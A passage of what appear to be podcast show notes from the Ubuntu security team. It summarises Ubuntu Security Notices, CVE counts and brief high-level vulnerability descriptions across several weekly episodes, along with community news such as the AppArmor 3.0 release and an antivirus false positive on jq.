- 1 CVEs addressed in Bionic (18.04 LTS)
USN-4518-1] xawtv vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4519-1] PulseAudio vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4520-1] Exim SpamAssassin vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4521-1] pam_tacplus vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4522-1] noVNC vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4523-1] LibOFX vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4524-1] TNEF vulnerabilities
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4525-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS)
[USN-4526-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4527-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
[USN-4528-1] Ceph vulnerabilities
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4529-1] FreeImage vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4531-1] BusyBox vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4530-1] Debian-LAN vulnerabilities
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4532-1] Netty vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS)
[USN-4533-1] LTSP Display Manager vulnerabilities
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-4534-1] Perl DBI module vulnerability
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4535-1] RDFLib vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4537-1] Aptdaemon vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4538-1] PackageKit vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4536-1] SPIP vulnerabilities
- 7 CVEs addressed in Bionic (18.04 LTS)
[USN-4539-1] AWL vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-4540-1] atftpd vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4542-1] MiniUPnPd vulnerabilities
- 5 CVEs addressed in Xenial (16.04 LTS)
[USN-4543-1] Sanitize vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-4541-1] Gnuplot vulnerabilities
- 3 CVEs addressed in Xenial (16.04 LTS)
[USN-4545-1] libquicktime vulnerabilities
- 7 CVEs addressed in Xenial (16.04 LTS)
[USN-4546-1] Firefox vulnerabilities
- 6 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-3968-3] Sudo vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-4549-1] ImageMagick vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS)
[USN-4548-1] libuv vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-4547-1] iTALC vulnerabilities
- 12 CVEs addressed in Bionic (18.04 LTS)
[USN-4553-1] Teeworlds vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-4552-1] Pam-python vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4550-1] DPDK vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS)
[USN-4551-1] Squid vulnerabilities
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4554-1] libPGF vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4547-2] SSVNC vulnerabilities
- 5 CVEs addressed in Xenial (16.04 LTS)
[USN-4556-1] netqmail vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS)
Goings on in Ubuntu Security Community
AppArmor 3.0 Release
- https://gitlab.com/apparmor/apparmor/-/releases/v3.0.0
- https://gitlab.com/apparmor/apparmor/-/wikis/Release_Notes_3.0
Ubuntu Security Related Webinars
FIPS certification and CIS compliance with Ubuntu Webinar
- <2020-10-01 Thu>
- More on the Ubuntu FIPS certification for cryptographic modules in Ubuntu 18.04 LTS and 16.04 LTS and the Ubuntu FIPS public cloud images
- The difference between FIPS certified and FIPS compliant modules
- More on compliance benchmark documentation for Ubuntu CIS compliance
- How to quickly harden Ubuntu systems and easily view which rules your systems are not compliant with using the CIS automation tooling from Canonical [demo]
- Presented by Vineetha Kamatha (Security Engineering Manager), Shaun Murphy (Public Cloud Sr Product Manager) & Lech Sandecki (Product Manager)
- https://www.brighttalk.com/webcast/6793/432536/fips-certification-and-cis-compliance-with-ubuntu
Best Practices for Securing Open Source Webinar
- <2020-10-08 Thu>
- https://www.brighttalk.com/webcast/6793/440071
- Presented by me :)
Get in contact
Episode 91
Overview
This week we look at security updates for GUPnP, OpenJPEG, bsdiff and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-4488-2] X.Org X Server vulnerabilities [00:31]
- 5 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 90
[LSN-0071-1] Linux kernel vulnerability [00:50]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Episode 90 (AF_PACKET OOB write - crash / code exec)
- Also affects Focal (20.04 LTS) but livepatch is still being prepared
[USN-4494-1] GUPnP vulnerability [01:29]
- 1 CVEs addressed in Focal (20.04 LTS)
- GNOME UPnP impl, used by Rygel for media sharing on GNOME (standard Ubuntu) desktop and many other applications
- Callstranger Vulnerability - vuln in UPnP protocol - callback header in UPnP SUBSCRIBE can contain arbitrary delivery URL - so this could be on a different network segment than the event subscription URL - so you can SUBSCRIBE to events and supply one or more URLs for delivery of the messages. Can then make this point anywhere and so can get the device to send HTTP traffic to any arbitrary destination - and so can be used for data exfil or DDoS attacks etc. Fixed to check the destination host is either a link-local address or the address mask matches - either way, check is on the same network segment.
[USN-4495-1] Apache Log4j vulnerability [03:21]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Failed to properly deserialise data - so if is listening to untrusted log data from the network could be exploited to run arbitrary code
[USN-4496-1] Apache XML-RPC vulnerability [03:42]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Similarly failed to properly deserialize data - a malicious XML-RPC server could cause code execution on the client as a result
[USN-4497-1] OpenJPEG vulnerabilities [03:58]
- 7 CVEs addressed in Xenial (16.04 LTS)
- Usual mix of memory safety issues in image handling libraries written in C - DoS, RCE etc via crafted image data
[USN-4499-1] MilkyTracker vulnerabilities [04:27]
- 3 CVEs addressed in Xenial (16.04 LTS)
- Failed to properly validate files - 2 different heap and 1 stack based buffer overflows - RCE if loading untrusted files
[USN-4498-1] Loofah vulnerability [04:52]
- 1 CVEs addressed in Xenial (16.04 LTS)
- ruby module for manipulation and transformation of HTML/XML etc
- Possible XSS - failed to sanitize JS when handling crafted SVG
[USN-4500-1] bsdiff vulnerabilities [05:16]
- 1 CVEs addressed in Xenial (16.04 LTS)
- (Oldest CVE of the week!)
- Failed to properly validate input patch file -> integer overflow -> heap based buffer overflow -> code exec / DoS
[USN-4501-1] LuaJIT vulnerability [05:40]
- 1 CVEs addressed in Xenial (16.04 LTS)
- OOB read -> crash / info leak
[USN-4502-1] websocket-extensions vulnerability [05:49]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- ruby websockets extension - used regex with backtracking to properly parse headers, could be sent crafted input which is very computationally intensive to parse as a result -> CPU based DoS
[USN-4503-1] Perl DBI module vulnerability [06:21]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- Perl DB interface - underlying code would potentially allocate the stack and hence result in invalid pointers to object that were previously on the stack - could be manipulated by a remote user to result in memory corruption etc -> crash
Get in contact
Episode 90
Overview
This week we look at security updates for the X server, the Linux kernel and GnuTLS plus we preview the upcoming AppArmor3 release that is slated for Ubuntu 20.10 (Groovy Gorilla).
This week in Ubuntu Security Updates
20 unique CVEs addressed
[USN-4487-1, USN-4487-2] libx11 vulnerabilities [00:58]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 privilege escalation attacks
- integer overflow -> double free -> memory corruption
- integer overflow -> heap buffer overflow
- privilege escalation may be possible since in both cases could cause arbitrary code exec with a binary that is using libX11 and running with root privileges (setuid / sudo etc) - this is why we often advise don’t run graphical applications via sudo etc
[USN-4488-1, USN-4490-1] X.Org X Server vulnerabilities [02:29]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Various memory corruption vulnerabilities all discovered by Jan-Niklas Sohn - on some older releases (xenial and earlier) X server runs as root
[USN-4449-2] Apport vulnerabilities [03:28]
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 85
[USN-4474-2] Firefox regressions [03:38]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Episode 89
- 80.0.1 - upstream release to fix regressions in 80.0 release -> crashes on GPU resets, WebGL rendering issues, performance issue in processing CA certs &c
[USN-4489-1] Linux kernel vulnerability [04:09]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- AF_PACKET (layer 2) socket did not perform bounds checks in some places - requires CAP_NET_RAW or root - BUT can be root in a user namespace and these are enabled by default in Ubuntu and other Linux distros -> can disable by sysctl `kernel.unprivileged_userns_clone=0`
[USN-4491-1] GnuTLS vulnerability [06:01]
- 1 CVEs addressed in Focal (20.04 LTS)
- Malicious server can trigger a NULL ptr deref in client during TLS 1.3 negotiation - DoS
Goings on in Ubuntu Security Community
AppArmor3 slated for Ubuntu 20.10 [06:32]
- Beta version of AppArmor3 is being prepared for Ubuntu 20.10 Groovy Gorilla - should land in -proposed next week and then main soon after
- Provides ABI feature pinning - so upgrading to kernels with newer additional features will not break existing profiles
- Rewrites of a number of tools into different languages to make their use and packaging easier
- Support for new kernel features such as v8 ABI network socket rules, xattr attachment conditionals, PERFMON and BPF capabilities
- Improved compilar warnings and semantic checks
- Improved support for kernels that support LSM stacking
- Profile modes - enforce (default), kill and unconfined
Get in contact
Episode 89
Overview
This week we farewell Joe McManus plus we look at security updates for Firefox, Chrony, Squid, Django, the Linux kernel and more.
This week in Ubuntu Security Updates
59 unique CVEs addressed
[USN-4473-1] libmysofa vulnerabilities [01:01]
- 5 CVEs addressed in Bionic (18.04 LTS)
- OOB, NULL ptr deref, heap buffer overflow etc -> DoS
[USN-4474-1] Firefox vulnerabilities [01:30]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 80.0
- Attacker controlled website -> DoS, install malicious extension, spoof URL bar, leak sensitive info across origins, RCE etc
- NSS side-channel attacks etc
- Race condition when importing a cert into the trust store (unspec impact)
[USN-4446-2] Squid regression [02:31]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Regression in recent squid update would cause issues if using icap or ecap protocols to do content adaptation
[USN-4475-1] Chrony vulnerability [02:51]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- pid file is created as root before drops privileges and was susceptible to a symlink attack -> could be used to overwrite arbitrary files on the system
[USN-4476-1] NSS vulnerability [03:45]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- OOB read for CHACHA20 decryption with undersized tag
[USN-4477-1] Squid vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS)
- HTTP request smuggling
[USN-4478-1] Python-RSA vulnerability [04:15]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Ignores leading NUL/zero byte in decryption of ciphertext - fixed to check length matches block size
[USN-4479-1] Django vulnerabilities [04:40]
- 2 CVEs addressed in Focal (20.04 LTS)
- Incorrect handling of permissions on directories in caches - caused by a behavioural change in python 3.7 - so only affects Python Django when used with python 3.7 and hence say bionic (which uses python 3.6) is not affected
[USN-4480-1] OpenStack Keystone vulnerabilities [05:25]
- 4 CVEs addressed in Bionic (18.04 LTS)
- Incorrect handling of EC2 permissions could allow an authenticated attacker to create EC2 credentials with elevated permissions
- Incorrect handling of OAUTH1 roles could give an authenticated attacker more role assignments than intended
- Incorrect handling of EC2 signature TTL checks could allow reuse of authorisation headers
[USN-4471-2] Net-SNMP regression [05:51]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- Previous update (Episode 87) caused `nsExtendCacheTime` to be not settable as MIB attribute - instead add cacheTime feature flag to set this
[USN-4481-1] FreeRDP vulnerabilities [06:23]
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Various memory corruption and handling issues -> OOB reads / writes, UAF etc -> crash / RCE
[USN-4482-1] Ark vulnerability [06:54]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Crafted TAR with symlinks outside of working directory -> overwrite or creation of arbitrary files (zipslip but for tar - tarslip?)
[USN-4483-1] Linux kernel vulnerabilities [07:22]
- 13 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 kernel - focal - raspi / aws / gcp / oracle / azure / gcp etc for bionic
- Memory leak in USB audio and USB testing drivers, DAX mremap, Speculative Store Bypass Disable (SSBD), Indirect Branch Predictor Barrier (IBPB) & Indirect Branch Speculation mitigation bypasses, crafted XFS metadata DoS, cgroupv2 reference count -> NULL ptr deref etc
[USN-4484-1] Linux kernel vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
- 5.3 gke/HWE kernel
- cgroupv2 issue
[USN-4485-1] Linux kernel vulnerabilities
- 14 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 (bionic / xenial hwe / trusty esm azure)
- Mostly same as above
[USN-4486-1] Linux kernel vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- 4.4 (xenial / trusy esm hwe)
- XFS metadata DoS
Goings on in Ubuntu Security Community
Farewell Joe McManus [09:04]
- Thanks for being the best co-host a bloke could wish for
Get in contact
Episode 88
Overview
This week we talk antivirus scanners and false positives in the Ubuntu archive, plus we look at security updates for QEMU, Bind, Net-SNMP, sane-backends and more.
This week in Ubuntu Security Updates
56 unique CVEs addressed
[USN-4467-1] QEMU vulnerabilities [00:52]
- 13 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- OOB read in SLiRP networking implementation when replying to a ICMP ping echo request -> malicious guest could leak host memory -> info leak
- Network Block Device server assertion failure able to be triggered via a remote NBD client -> DoS
- Malicious guest could cause a OOB write / read in SM501 graphic driver on host -> crash / code exec
[USN-4466-2] curl vulnerability [01:58]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 87 - connect_only option -> could connect to wrong destination -> info leak
[USN-4468-1, USN-4468-2] Bind vulnerabilities [02:16]
- 5 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Assertion failures when handling:
- queries for zones signed by RSA signature
- truncated response to a TSIG-signed request
- queries when QNAME minimazation and forward first are enabled
- specially crafted large TCP payload on most recent versions (focal only)
[USN-4471-1] Net-SNMP vulnerabilities [03:10]
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Would cache MIBs in a directory on the host - an attacker who has read-write access to the SNMP service could use the NET-SNMP-EXTEND-MIB extension to modify an existing MIB to add a command to be executed when the MIB attribute is read, and this would be cached for future. In general net-snmp server runs as a low privileged user, so any command-exec is not privileged, except at startup when it runs as root and loads the cached MIBs - these could then contain commands to change the configuration of net-snmp to instead run as root and not drop privileges. Then subsequent runs of net-snmp will run as root and so any command-exec can be done as root. Fix is to both disable the EXTEND-MIB extension by default and to not cache MIBs.
[USN-4469-1] Ghostscript vulnerabilities [04:47]
- 25 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- CVE-2020-17538
- CVE-2020-16310
- CVE-2020-16309
- CVE-2020-16308
- CVE-2020-16307
- CVE-2020-16306
- CVE-2020-16305
- CVE-2020-16304
- CVE-2020-16303
- CVE-2020-16302
- CVE-2020-16301
- CVE-2020-16300
- CVE-2020-16299
- CVE-2020-16298
- CVE-2020-16297
- CVE-2020-16296
- CVE-2020-16295
- CVE-2020-16294
- CVE-2020-16293
- CVE-2020-16292
- CVE-2020-16291
- CVE-2020-16290
- CVE-2020-16289
- CVE-2020-16288
- CVE-2020-16287
- Fixes for various buffer overflows etc found via fuzzing with address sanitizer enabled - crafted PDF files -> crash / RCE
[USN-4470-1] sane-backends vulnerabilities [05:17]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Heap buffer overflows when accessing network attached scanners - could happen automatically when starting a scanning app which then scans the local network -> crash / code exec - found by GitHub security team
- https://securitylab.github.com/research/last-orders-at-the-house-of-force
- https://youtu.be/EGiQ-0pCcwc
[USN-4472-1] PostgreSQL vulnerabilities [06:25]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 issues in the mishandling of the search path, allowing a remote attacker to execute arbitrary SQL code - one when using logical replication and the other with CREATE EXTENSION command.
Goings on in Ubuntu Security Community
Windows Defender and other AVs flagging jq as possibly malicious [06:54]
- https://discourse.ubuntu.com/t/several-av-engines-are-hating-on-usr-bin-jq-from-jq-1-6-1-false-positive-imo/18030
- https://bugs.launchpad.net/ubuntu/+source/jq/+bug/1892843
- https://bugs.launchpad.net/ubuntu/+source/jq/+bug/1892552
- Windows Defender flags as Trojan:Linux/CoinMiner.N!MTB whilst Trend Micro flags as Trojan.SH.HADGLIDER.TSE - false positives, possible hash collision?
sudo apt install jq
xdg-open "https://www.virustotal.com/gui/file/$(sha256sum /usr/bin/jq | cut -f1 -d' ')"
Get in contact
Episode 87
Overview
This week we look at the Drovorub Linux malware outed by the NSA/FBI plus we detail security updates for Dovecot, Apache, Salt, the Linux kernel and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-4456-1, USN-4456-2] Dovecot vulnerabilities [00:46]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 3 DoS issues - nested MIME -> resource exhaustion, Compuserve RPA auth mechanism (rare) -> zero length message -> assert fail, NTLM missing length check -> buffer over read -> crash
[USN-4457-1, USN-4457-2] Software Properties vulnerability [01:39]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- add-apt-repository ANSI escape sequence display from launchpad PPA description
[USN-4458-1] Apache HTTP Server vulnerabilities [02:27]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- mod_rewrite could be tricked into redirecting to an unexpected URL via newlines encoded into the request URL
- use of uninitialized memory when proxying to a malicious FTP server -> info leak
- 2 HTTP/2 issues - improper handling of Cache-Digest headers and certain logging statements -> crash, DoS
- buffer overflow in mod_proxy_uwsgi - crash / code exec
[USN-4459-1] Salt vulnerabilities [03:18]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- File enumeration on remote server -> info leak
- Authentication bypass
- Command injection from unauthenticated users -> code exec on salt-api host
- Failure to validate method calls and sanitize paths - access control bypass
[USN-4460-1] Oniguruma vulnerabilities [03:58]
- 4 CVEs addressed in Trusty ESM (14.04 ESM)
- regex library used by PHP and Ruby -> various issues leading to DoS / info leak etc
[USN-4461-1] Ark vulnerability [04:20]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- KDE archive handler - malicious ZIP files could contain files outside the working directory (zip-slip)
[USN-4465-1] Linux kernel vulnerabilities [04:50]
- 3 CVEs addressed in Bionic (18.04 LTS)
- 5.3 (hwe)
- Memory leak in USB testing driver on disconnect - so physical attacker could add / remove device and eventually exhaust memory
- bcache deadlock -> DoS
- Crafted XFS metadata could cause a sync of excessive duration -> DoS
[USN-4462-1] Linux kernel vulnerability [05:53]
- 1 CVEs addressed in Bionic (18.04 LTS)
- 5.0 (gke / oem)
- bcache deadlock -> DoS
[USN-4463-1] Linux kernel vulnerabilities [06:06]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- 4.4 (xenial / trusy esm hwe)
- bcache deadlock
- usb testing driver memory leak
[USN-4464-1] GNOME Shell vulnerability [06:24]
- 1 CVEs addressed in Focal (20.04 LTS)
- Could show the login password when logging out if had set it visible during login
[USN-4466-1] curl vulnerability [06:53]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- libcurl - improper handling of the CURLOPT_CONNECT_ONLY option -> could connect to wrong destination and so expose sensitive info
Goings on in Ubuntu Security Community
Joe and Alex discuss Drovorub Linux malware [07:24]
Get in contact
Episode 86
Overview
This week we discuss the recent announcement of a long-awaited native client for 1password, plus Google Chrome experiments with anti-phishing techniques, and we take a look at security updates for OpenJDK 8, Samba, NSS and more.
This week in Ubuntu Security Updates
13 unique CVEs addressed
[USN-4453-1] OpenJDK 8 vulnerabilities [01:03]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Usual mix of issues for a Java update - sandbox escape, DoS, information disclosure etc
[USN-4451-2] ppp vulnerability [01:29]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 85
[USN-4454-1, USN-4454-2] Samba vulnerability [01:50]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- A remote attacker could send a zero length UDP packet to Samba when acting as a AD DC with NetBIOS over TCP (NBT) enabled - would effectively enter an infinite loop -> CPU-based DoS
[USN-4455-1] NSS vulnerabilities [02:41]
- 3 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Fixes for various side-channel attacks against elliptic curve crypto implementations - could allow an attacker to infer the private key
Goings on in Ubuntu Security Community
Google Chrome 86 to only show domain in URL bar for phishing experiment [03:20]
- Will only show just the domain in the URL bar to select users to see if
this helps avoid phishing
- Presumably users will be less likely to mistake a URL like http://h.paypal.de-checking.net/de/ID.php?u=LhsdoOKJfsjdsdvg for a real paypay.com URL
- One way to help avoid phishing, particularly for credentials, is to use a
password manager that associates credentials with the site in question -
so it should only offer to say fill-in your paypal credentials on a
paypal.com site - and if it does not this is a hint it is not legitimate
- Has other benefits too like being able to autogenerate unique passwords per site, sync across devices etc
1password just launched a beta of their Linux client [06:46]
- https://discussions.agilebits.com/discussion/114964/1password-for-linux-development-preview
- https://snapcraft.io/1password
Get in contact
Episode 85
Overview
Dr. Levi Perigo is our special guest this week to discuss SDN and NFV with Joe, plus Alex does the weekly roundup of security updates, including Ghostscript, Squid, Apport, Whoopsie, libvirt and more.
This week in Ubuntu Security Updates
37 unique CVEs addressed
[USN-4444-1] WebKitGTK vulnerabilities [00:48]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Various issues in web / JS engines - remote attacker with a malicious website could cause XSS, DoS, RCE etc
[USN-4445-1] Ghostscript vulnerability [01:22]
- 1 CVEs addressed in Focal (20.04 LTS)
- Integer overflow via `rsearch` operator - could allow to override file access controls and hence get code execution as the user who is viewing / processing the PS file - only affects most recent versions
[USN-4446-1] Squid vulnerabilities [02:24]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Jeriko One & Kristoffer Danielsson - incorrect cache handling -> cache injection attacks. Incorrect URN / URL handling -> bypass access / rule checks. Input validation failure -> crash, DoS
[USN-4298-2] SQLite vulnerabilities [03:07]
- 6 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 66
[USN-4447-1] libssh vulnerability [03:27]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Under low memory conditions, could fail to allocate a buffer, would result in a NULL pointer dereference and hence crash
[USN-4448-1] Tomcat vulnerabilities [04:01]
- 3 CVEs addressed in Xenial (16.04 LTS)
- Infinite loop if sent a WebSocket frame with an invalid payload length -> DoS if then sent multiple requests
[USN-4449-1] Apport vulnerabilities [04:23]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 from Ryota Shiga:
- Failed to drop privileges correctly when invoking gdbus to determine if the user is closing their session -> would be invoked with root group privileges and using the environement of the user - they could override the DBUS_SESSION_BUS_ADDRESS environment variable, causing gdbus to connect to a spoofed dbus server and in the process to read a 16-byte nonce from a file of their choosing - allows to read arbitrary files that are 16-bytes of length
- TOCTOU issue when handling crash dump - if process PID gets recycled apport could include the wrong processes details in a crash dump that is then readable by other users - fixed to check process start time is at least before the time apport itself was invoked
- 1 from Seong-Joong Kim
- Unhandled exception when parsing users preferences configuration file -> crash, DoS
[USN-4450-1] Whoopsie vulnerabilities [07:24]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- All 3 from Seong-Joong Kim
- Crash when trying to process a crafted crash file (tries to allocate too large amount of memory and crashes) -> DoS
- Integer overflow in vendored bson library when parsing a crafted crash dump -> heap overflow -> crash, RCE
- Memory leak when parsing crash dumps -> crafted report with many repeated key / value pairs -> OOM, crash -> DoS
[USN-4451-1] ppp vulnerability [09:18]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Ubuntu specific patch - pppd is setuid() root and would helpfully modprobe ppp_generic module when needed - but would not clear MODPROBE_OPTIONS environment module and so this could be used to either load other modules or read other files as root etc - fixed by removing this functionality since this has not been needed for a long time as ppp_generic has been built into the kernel since 2012 (ie there is no ppp_generic module to even load via modprobe)
[USN-4452-1] libvirt vulnerability [10:31]
- 1 CVEs addressed in Focal (20.04 LTS)
- libvirt package sets up the libvirt socket via systemd - systemd unit specifies a SocketMode=0666 so is world writable :( - fixed to ensure systemd unit specifies this as only owner/group writable and ensures the owner is root and group is libvirt
[USN-4432-2] GRUB2 regression [11:10]
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Legacy BIOS systems - grub core (in MBR) and modules (in file-system) could get out of sync if grub was not being installed onto the correct disk (this was the case for some users with manually configured RAID setups / particular cloud images etc) - fixed to just not do the grub install on the update to ensure they don’t get out of sync (since these vulnerabilities only are relevant to UEFI secure boot, no need for the update in BIOS boot systems).
[USN-4441-2] MySQL regression [12:58]
- Affecting Focal (20.04 LTS)
- Compiler options changed upstream and this could affect other libraries / apps which link against libmysqlclient - reverted this change since is not security relevant anyway
Goings on in Ubuntu Security Community
Joe talks SDN & NFV with Dr. Levi Perigo of the University of Colorado [13:28]
Get in contact
Episode 84
Overview
In a week when too many security updates are never enough, we cover the biggest one of them all for a while, BootHole, with an interview between Joe McManus and Alex Murray for some behind-the-scenes and in-depth coverage, plus we also look briefly at the other 100-odd CVEs for the week in FFmpeg, OpenJDK, LibVNCServer, ClamAV and more.
This week in Ubuntu Security Updates
109 unique CVEs addressed
[USN-4428-1] Python vulnerabilities [01:03]
- 4 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- CPU based DoS via infinite loop in parsing a crafted tar archive
[USN-4431-1] FFmpeg vulnerabilities [01:31]
- 9 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- UAF, use of uninitialised variables, heap buffer over-read, NULL pointer deref etc - most via oss-fuzz
[USN-4430-2] Pillow vulnerabilities [02:15]
- 5 CVEs addressed in Focal (20.04 LTS)
- 2 buffer overflows in TIFF decoder
[USN-4433-1] OpenJDK vulnerabilities [02:33]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 11.0.8 upstream release - thanks to Tiago from Foundations for preparing these
- Usual mix of issues for Java - possible sandbox escape, crash in TIFF decoder, failure to properly validate TLS certs in some cases etc
[USN-4434-1] LibVNCServer vulnerabilities [03:11]
- 12 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 NULL ptr deref, infinite loop -> DoS when closing connection, misaligned data access leading to possible crash, integer overflow, OOB read etc
[USN-4435-1, USN-4435-2] ClamAV vulnerabilities [04:03]
- 3 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 0.102.4 release
- NULL ptr deref on crafted EGG, race condition where could replace target dir with a symlink and get clamscan to remove that target, OOB read in ARJ decoder (previous fix Episode 76 was incomplete)
